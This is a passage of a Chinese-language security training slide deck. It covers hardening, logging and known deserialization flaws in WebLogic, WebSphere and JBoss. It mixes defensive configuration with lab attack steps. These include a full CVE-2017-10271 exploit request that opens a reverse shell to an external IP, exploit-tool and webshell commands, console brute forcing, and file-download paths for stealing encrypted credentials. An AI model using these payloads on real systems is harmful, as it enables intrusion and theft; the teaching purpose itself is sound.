
修改Weblogic的默认开放端口
◆ 登录console进行修改
◆ 在环境--服务器节点中点击你要修改的服务器的端口的名称(如下图：AdminServer)

Slide 70

修改Weblogic的默认开放端口
◆ 修改监听端口后点击保存即可

Slide 71
禁止Weblogic列表显示文件
◆ 修改域下的weblogic.xml配置文件，
修改如下内容，<index-directory-enabled>true</index-directory-enabled> ———> false
<weblogic-web-app>
<container-descriptor>
<index-directory-enabled>false</index-directory-enabled>
<prefer-web-inf-classes>true</prefer-web-inf-classes>
</container-descriptor>
</weblogic-web-app>

Slide 72
Weblogic 后台获取权限的方法
◆ 默认端口是7001
◆ Weblogic10g-12c默认的管理后台是：http://localhost:7001/console
◆ Weblogic10 以下默认后台地址是：http://192.168.80.1:7001/console/login/LoginForm.jsp
Weblogic10以下默认管理帐号:weblogic 密码：weblogic
例如：该设置存在与Weblogic的安装目录下的/weblogic92/samples/domains/wl_server/config/config.xml中
关于Weblogic10++，默认安装完Weblogic后需要建立一个域
域环境下可以多个 WebLogic Server或者WebLogic Server 群集。域是由单个管理服务器管理的 WebLogic Server实例的集合。 Weblogic10++域默认是安装完成后由用户创建。帐号密码也在创建域的 时候设置，所以这里并不存在默认密码。当一个域创建完成后配置文件和Web应用在：
Weblogic12/user_projects/domains“域名”。

Slide 73
Weblogic 后台获取权限的方法
◆ 默认情况下，weblogic domain启动时需要输入用户名和密码，为了不输入密码，可以在目录
Oracle/Middleware/user_projects/domains/epower2_dev/servers/AdminServer下创建security目录， 增加boot.properties文件 (实际目录根据项目不同而有区别)
Weblogic默认密码文件:
Weblogic 9采用的3DES（三重数据加密算法）加密方式，Weblogic 9默认的管理密码配置文件位于： 用户名和密码的配置信息主要在服务器的security文件夹中的boot.properties文件:
文件内容：
username=weblogic password=password
保存，退出，重启domain, 这时就不用输入密码了。
而且启动过一次以后，weblogic会对boot.properties进行加密
Weblogic 9:
username={3DES}fy709SQ4pCHAFk+lIxiWfw== password={3DES}fy709SQ4pCHAFk+lIxiWfw==
Weblogic 12c: Weblogic 12c采用了AES对称加密方式 #Mon Aug 19 14:50:12 CST 2013
password={AES}Qjd77Jdiz+EvBxy/DNbrkpIkiYhprBwdiyoBCLh+ChY\= username={AES}8M6clm3KIg4vZox4K35465sLj83zbba1aybLVY9ezZk\=

Slide 74
Weblogic 存在的SSRF漏洞
◆ Weblogic-uddiexplorer处存在SSRF漏洞
◆ Weblogic 10.0.2—10.3.6版本的SearchPublicRegistries.jsp处会存在SSRF漏洞 描述：
SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个 安全漏洞。一般情况下，SSRF攻击的目标是从外网无法访问的内部系统。（正是因为它是由服务端发起的， 所以它能够请求到与它相连而与外网隔离的内部系统）。Weblogic中间件默认带有“UDDI 目录浏览器”且为 未授权访问，通过该应用，可进行无回显的SSRF请求。
危害：
攻击者可利用该漏洞对企业内网进行大规模扫描，了解内网结构，并可能结合内网漏洞直接获取服务器权限。
危害：
攻击者可利用该漏洞对企业内网进行大规模扫描，了解内网结构，并可能结合内网漏洞直接获取服务器权限。 解决方案：
1、删除uddiexplorer文件夹
2、限制uddiexplorer应用只能内网访问

Slide 75
实验-Weblogic XMLDecoder 反序列化漏洞
Weblogic < 10.3.6 ‘wls-wsat’ XMLDecoder 反序列化漏洞 CVE-2017-10271
Weblogic的WLS Security组件对外提供webservice服务，其中使用了XMLDecoder来解析用户传入的XML数据，在解析的过程中出现反序列化漏洞，导致可执行任意命令。
传入下面的数据包即可反弹shell：

Slide 76
实验-Weblogic XMLDecoder 反序列化漏洞
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: your-ip:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 637
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/13.94.33.143/8089 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>

Slide 77
实验 cve-2017-3248
分析之前 WebLogic 漏洞 CVE-2015-4852 的补丁，发现 WebLogic 采用黑名单的方式过滤危险的反序列化类。
但是这种修复方式很被动，存在被绕过的风险，只要发现可用并且未在黑名单之外的反序列化类，那么之前的防护就会被打破，系统遭受攻击。这次发布的 CVE-2017-3248 就是利用了黑名单之外的反序列化类，通过 JRMP 协议达到执行任意反序列化 payload。（Java远程消息交换协议 JRMP 即 Java Remote MessagingProtocol ，是特定于 Java 技术的、用于查找和引用远程对象的协议。这是运行在 Java 远程方法调用 RMI 之下、TCP/IP 之上的线路层协议。）
利用方法：
java -jar weblogic_cmd.jar -H "202.112.51.134" -C "whoami"

Slide 78
weblogic的其他反序列化漏洞
Oracle 2018年4月补丁中，修复了Weblogic Server WLS Core Components中出现的一个反序列化漏洞（CVE-2018-2628），该漏洞通过t3协议触发，可导致未授权的用户在远程服务器执行任意命令。
可参考：
http://mp.weixin.qq.com/s/nYY4zg2m2xsqT0GXa9pMGA

Slide 79
实验 cve-2017-3248
#### CVE-2018-2628
https://github.com/kericwy/CVE-2018-2628
#### CVE-2018-2893
#### CVE-2018-3191
影响weblogic 10.3.6.0,12.1.3.0,12.2.1.3版本
#### CVE-2018-3197
12.1.3.0
#### CVE-2018-3201
12.2.1.3
#### CVE-2018-3245
10.3.6.0,12.1.3.0,12.2.1.3
#### CVE-2018-3252
10.3.6.0,12.1.3.0,12.2.1.3

Slide 80
实验-常规渗透测试环境
尝试爆破控制台弱口令：
python weblogic-weakpasswd.py
然而，在真实的环境下，可能是有锁定机制的，本环境中日志中就出现了：
User wlpisystem in security realm myrealm has had 5 invalid login attempts, locking account for 30 minutes.
获取弱口令后登录后台，部署jsp.war,之后访问webshell：
http://202.112.51.134:7001/jsp/jsp.jsp?cmd=whoami

Slide 81

实验-常规渗透测试环境
如果我们能够通过某种方式读到weblogic的配置文件，我们可以从配置文件中解密出weblogic控制台的账号密码。
例如，站点存在任意文件下载漏洞：
http://202.112.51.134:7001/hello/file.jsp?path=./config/config.xml
http://202.112.51.134:7001/hello/file.jsp?path=./security/SerializedSystemIni.dat
注意，后一个文件是一个二进制文件，要用burp进行访问，然后copy to file，这样down下来的文件才是对的。
解密密码：

Slide 82
反序列化漏洞对Weblogic的影响
◆ JAVA 反序列化漏洞（http://paper.seebug.org/312/）
Java 序列化是指把 Java 对象转换为字节序列的过程便于保存在内存、文件、数据库中，ObjectOutputStream类 的 writeObject() 方法可以实现序列化。
Java 反序列化是指把字节序列恢复为 Java 对象的过程，ObjectInputStream 类的 readObject() 方法用于反序列化。
暴露或间接暴露反序列化 API ，导致用户可以操作传入数据，攻击者可以精心构造反序列化对象并执行恶意代码。 两个或多个看似安全的模块在同一运行环境下，共同产生的安全问题 。
Java 反序列化漏洞产生的原因大多数是因为反序列化时没有进行校验，或者有些校验使用黑名单方式又被绕过， 最终使得包含恶意代码的序列化对象在服务器端被反序列化执行。核心问题都不是反序列化，但都是因为反序列化 导致了恶意代码被执行。
◆ Oracle WebLogic Server 10.3.6.0, 12.1.3.0, 12.2.1.0和12.2.1.1版本存在反序列化远程命令 执行漏洞，恶意人员可以通过构造恶意请求报文远程执行命令，获取系统权限，存在严重的 安全风险。（https://zhuanlan.zhihu.com/p/27898091）

Slide 83
WebLogic访问日志
◆ 目录：
◆ 通常在bea/user_projects/domains/XXXDomain/servers/AdminServer/logs目录下，文件名为
access.log
◆ WebLogic访问日志的格式：
11.137.121.212 - - [09/十二月/2009:15:27:15 +0800] "GET /piccclaim/style/index.css HTTP/1.1" 200 100
11.137.121.212 - - [09/十二月/2009:15:27:15 +0800] "GET /piccclaim/style/index.css HTTP/1.1" 200 100
11.137.121.212 - - [09/十二月/2009:15:27:15 +0800] "GET /piccclaim/acegilogin.jsp HTTP/1.1" 200 1203
访问者IP：
RFC931：- Any information returned by IDENTD for the remote client.
auth_user：-
访问时间 ：[ ]
请求方式："请求方式(GET/POST等) 访问地址 访问协议(通常为HTTP/1.1)" 状态：返回代码(200表示成功)
返回字节数:返回数据的字节数大小

Slide 84
Websphere管理的使用
◆ WebSphere Console管理方式：
◆ 可以通过如下两种方式访问WebSphere console：
◆ http://ip地址:9060/ibm/console
◆ https://ip地址:9043/ibm/console
◆ 注意：9060和9043是WebSphereconsole默认端口，但是如果集群环境或者用户自己改动过端口，就使用 相应的端口
◆ wsadmin管理方式：
◆ WebSphere的wsadmin有以下5个对象用于提供管理功能：
◆ Help：提供通用的帮助信息，同时提供当前正在运行的被管理对象动态在线信息。
◆ AdminConfig：用来调用配置命令，创建或更改WebSphere应用服务器的配置。
◆ AdminControl：用来调用操作命令，操作WebSphere应用服务器中正在运行的对象。
◆ AdminApp：用于安装，修改和管理应用程序。
◆ AdminTask：用于执行管理命令。

Slide 85
Websphere管理的使用
◆ wsadmin支持JACL和jython两种方式，WebSphere推荐使用jython方式：
◆ JACL：
◆ /opt/IBM/WebSphere/AppServer/bin/wsadmin.sh启动wsadmin，默认使用的的JACL。
◆ $Help help：输出帮助信息。
◆ $AdminApp list：列出所有已安装的应用。
◆ $AdminTask listServers：列出WebSphere中的应用服务器，包括Web server和Application server。
◆ $AdminConfig list Cell：列出Cell的配置。
◆ $eixt：退出wsadmin。

Slide 86
◆ jython方式：
◆ /opt/IBM/WebSphere/AppServer/bin/wsadmin.sh-lang jython：以jython方式启动wsadmin。
◆ print AdminControl.getCell()：获取Cell信息。
◆ print AdminControl.getNode()：获取Node信息。
◆ print AdminControl.help()：获取帮助信息。
◆ printAdminConfig.list('JDBCProvider')：列出JDBC驱动提供者。
◆ print AdminConfig.list('DataSource')：列出数据源。

Slide 87

Websphere管理的使用
◆ http://hostname:9090/admin

Slide 88

◆ 管理界面

Slide 89

◆ 管理

Slide 90

◆ 管理

Slide 91
Websphere后台获取权限的方法
◆ WebSphere 6.0 ND版安装完成后，在缺省情况下通过浏览器进入管理控制台是不需要进行 安全认证的

Slide 92
反序列化漏洞对Websphere的影响
◆ Java反序列化漏洞之Apache Commons Collections
描述：
2015年的Apache Commons Collections 反序列化远程命令执行漏洞，其当初影响范围包括：WebSphere、
JBoss、Jenkins、WebLogic 和 OpenNMSd等。
2016年Spring RMI反序列化漏洞；
2017年比较出名的：Jackson，FastJson
WebSphere的反序列化漏洞发生的位置在SOAP的通信端口8880，使用的通信协议是https，发送的数据是
XML格式的数据。
◆ IBM WebSphere java反序列化漏洞分析：http://www.mottoin.com/98204.html
◆

Slide 93
Websphere的日志审计
◆ WebSphere的常用log：
HTTP服务器日志:
/opt/IBM/WebSphere/Plugins/logs/webserver1/http_plugin.log
应用服务器日志：/opt/IBM/WebSphere/AppServer/profiles/<profileName>/logs/<servername>/
SystemOut.log和SystemErr.log：应用服务器JVM日志。
startServer.log和stopServer.log：应用服务器启动和停止日志。
activity.log：历史事件日志。
trace.log： 输出的诊断trace。
native_stdout.log和native_stderr.log：应用服务器JVM调用操作系统的底层日志。

Slide 94
Jboss 的安全设置
◆ 设置web-console密码的方法
1、在jboss-web.xml文件中，去掉<security-domain>java:/jaas/web-console</security-domain>的注释
2、在同上目录下的web.xml文件，去掉<security-constraint>部分的注释
3、打开JBoss安装目录“server”default“/conf下的login-config.xml文件，找到web-console
<application-policy name = "web-console">
<authentication>
<login-module code="org.jboss.security.auth.spi.UsersRolesLoginModule" flag = "required">
<module-option name="usersProperties">web-console-users.properties</module-option>
<module-option name="rolesProperties">web-console-roles.properties</module-option>
</login-module>
</authentication>
</application-policy>

Slide 95
◆ 设置web-console密码的方法
4、在JBoss安装目录server/default/conf/目录下建立这两个文件，文件内容可参考在“jmx-console登 录的用户名和密码设置”中的两个相应的配置文件的内容，web-console-users.properties文件的内容 如下：
# A sample users.properties file for use with the UsersRolesLoginModule admin=admin
web-console-roles.properties文件的内容如下：
# A sample roles.properties file for use with the UsersRolesLoginModule admin=JBossAdmin,HttpInvoker

Slide 96
◆ 设置jmx-console密码的方法：类似web-console的设置（1、2相同，只是去掉jmx-console 的注释）
3、打开JBoss安装目录“server”default“/conf下的login-config.xml文件，找到jmx-console <application-policy name = " jmx-console ">
<authentication>
<login-module code="org.jboss.security.auth.spi.UsersRolesLoginModule" flag = "required">
<module-option name="usersProperties"> jmx-console-users.properties </module-option>
<module-option name="rolesProperties"> jmx-console-roles.properties </module-option>
</login-module>
</authentication>
</application-policy>
4、在JBoss安装目录server/default/conf/目录下建立这两个文件，文件内容可参考在“web-console登录的用户名 和密码设置”中的两个相应的配置文件的内容， jmx-console-users.properties文件的内容如下：
# A sample users.properties file for use with the UsersRolesLoginModule admin=admin
jmx-console-roles.properties文件的内容如下：
# A sample roles.properties file for use with the UsersRolesLoginModule admin=JBossAdmin,HttpInvoker

Slide 97
Jboss开启日志功能的方法
◆ jboss日志路径： ../server/default/log
其中：boot.log是启动日志， server.log是包括的启动日志和jboss运行的日志。
◆ 日志配置文件目录：.. /server/default/conf;
该目录下可能存在多个日志 配置文件，如log4j.xml或jboss-log4j.xml文件，内容可能都是一样的，但jboss-
service.xml文件里有存放现在使用的哪个日志配置文件，参见以下这段：
<mbean code="org.jboss.logging.Log4jService" name="jboss.system:type=Log4jService,service=Logging" xmbean-dd="resource:xmdesc/Log4jService-xmbean.xml">
<attribute name="ConfigurationURL">resource:jboss-log4j.xml</attribute>
<!-- Set the org.apache.log4j.helpers.LogLog.setQuiteMode. As of log4j1.2.8 this needs to be set to avoid a possible deadlock on exception at the appender level. See bug#696819. -->
<attribute name="Log4jQuietMode">true</attribute>
<!-- How frequently in seconds the ConfigurationURL is checked for changes -->
<attribute name="RefreshPeriod">60</attribute>
</mbean>
注意：红色部分，说明使用的是jboss-log4j.xml

Slide 98
Jboss开启日志功能的方法
◆ 访问日志access_log（这是我们感兴趣的）
JBoss4-5-6
修改${JBOSS_HOME}/server/defaul/deploy/jbossweb.sar/server.xml找到如下代码：
<Valve className="org.apache.catalina.valves.AccessLogValve"
JBoss 6 ，每个web应用需要配置:
每个网站的WEB-INF/jboss-web.xml文件，配置AccessLogValve
…..
上述XML代码默认情况下是注释的，将注释去掉，就打开了访问日志记录
JBoss 7 :
JBoss/standalone/configuration文件夹，修改standalone.xml 或 domain.xml配置文件，在
</virtual-server>前添加：
<access-log pattern="%a %t %H %p %U %s %S %T" rotate="true">
<directory path="." relative-to="jboss.server.log.dir"/>
</access-log>
prefix="localhost_access_log." suffix=".log"
pattern="%h %l %u %t %r %s %b" directory="${jboss.server.home.dir}/log" resolveHosts="false" />

Slide 99
Jboss开启日志功能的方法
◆ 访问日志access_log: pattern
pattern的详细说明:
%a 远端IP
%A 本地IP
%b 发送的字节数，不包含HTTP头，如果为0，使用”-”
%B 发送的字节数，不包含HTTP头
%h 远端主机名（如果resolveHosts=false），远端的IP
%H
请求协议
%l 从identd返回的远端逻辑用户名，总是返回’-’
%S 用户的sessionID
%m 请求的方法
%t 日志和时间，使用通常的log格式
%p 收到请求的本地端口号
%q 查询字符串
%r 请求的第一行
%s 响应的状态码
%u 认证以后的远端用户（如果存在的话，否则为’-’）
%U
%v
%D
%T
请求的ＵＲＩ路径
本地服务器的名称
处理请求的时间，以毫秒为单位 处理请求的时间，以秒为单位

Slide 100
Jboss开启日志功能的方法
◆ pattern的详细说明:
pattern的格式也可以自定义：
<valve classname="org.apache.catalina.valves.AccessLogValve" prefix="localhost_access_log." suffix=".log"
pattern="%{X-Real-IP}i %a %l %u %D %t %r %s %b %{Referer}i %{User-Agent}i" directory="${jboss.server.home.dir}/../logs" resolveHosts="false" />
这里log的路径可以更改：directory="${jboss.apphome.dir}/logs“
jboss.apphome.dir这个变量必须要到jbossctl里去定义，加到JAVA_OPTS里面去： JAVA_OPTS="${JAVA_OPTS} -Djboss.apphome.dir=$BASE_HOME"

Slide 101
Jboss设置通讯协议，开启HTTPS访问
◆ 使用 JDK 自带的 keytool 工具生成一个证书
JAVA_HOME/bin/keytool -genkey –alias tomcat –keyalg RSA -keystore /path/to/my/keystore
◆ 修改 server/$CONFIG/deploy/jbossweb-tomcat55.sar/conf/server.xml 配置文件，更改为使 用 https 方式，增加如下行：
Connector classname=”org.apache.catalina.http.HttpConnector” port=”8443” minProcessors=”5” maxprocessors=”100”
enableLookups=”true” acceptCount=”10” debug=”0” scheme=”https” secure=”true” > Factory classname=”org.apache.catalina.SSLServerSocketFactory” clientAuth=”false”
keystoreFile=”/path/to/my/keystore” keystorePass=”runway” protocol=”TLS”/>
/Connector>
其中 keystorePass 的值为生成 keystore 时输入的密码
◆ 重新启动 Jboss 服务

Slide 102
Jboss修改Web的访问端口
◆ 修改 server/$CONFIG/deploy/jbossweb-tomat55.sar/server.xml 配置文件，更改默认管理端 口到 8100
<Connector port="8100" address="${jboss.bind.address}" maxThreads="250" strategy="ms" maxHttpHeaderSize="8192" emptySessionPath="true"
enableLookups="false" redirectPort="8443" acceptCount="100" connectionTimeout="1800"
disableUploadTimeout="true" URIEncoding="utf-8"/>
◆ 重启 JBOSS 服务

Slide 103
实验-JBoss JMXInvokerServlet 反序列化漏洞
CVE-2015-4852
这是经典的JBoss反序列化漏洞，JBoss在/invoker/JMXInvokerServlet请求中读取了用户传入的对象，然后我们利用Apache Commons Collections中的Gadget执行任意代码。
这个洞使用的gadgets为：Apache Commons Collections
这个gadgets同时也能被用于WebLogic 、 WebSphere 、 JBoss 、 Jenkins 、OpenNMS。

Slide 104
反序列化漏洞对Jboss的影响
◆ jboss 配置不当
JMX是一个java的管理协议，在Jboss中的JMXInvokerServlet可以使用HTTP协议与其进行通话，这一通信功能依 赖于java的序列化类。
我们可以通过以下三个面检查下我们自己的jboss应用是否存在漏洞利用的风险：
（1）JBoss JMXInvokerServlet接口（默认8080端口）以及JBoss Web Console （/web-console/） 是否禁止对外；
（2）以上系统是否都有在传输对象内容时，使用序列化技术（二进制流或base64encode）
（3）当对这些传输数据截包并且被替换为“包含命令执行的序列化内容”时，远程命令执行即触发。
◆ 使用了apche common-collection库，该库就是当前流行“java 反序列化漏洞”产生的主要原因所在
◆ 防护：
（1）jboss 服务需要建议其自己专用户权限，且本账户没有登录权限，实现权限的最小化；
（2）防火墙策略设置，限定可以连接到JBoss的访问IP;
（3）如果是公网服务，就需要在jmx-invoker-service.xml中开启权限验证；
（4）在Jboss源码中打上最新的官方patch补丁；
（5）更新jboss到最新版本，最保险也是最方便的方法；

Slide 105
Java反序列化漏洞的影响
◆ 序列化技术的应用
只要使用了“java反序列化”技术的应用都可能存在这个漏洞，像下面的三个java应用都是受到“反序列化 漏洞”影响的。
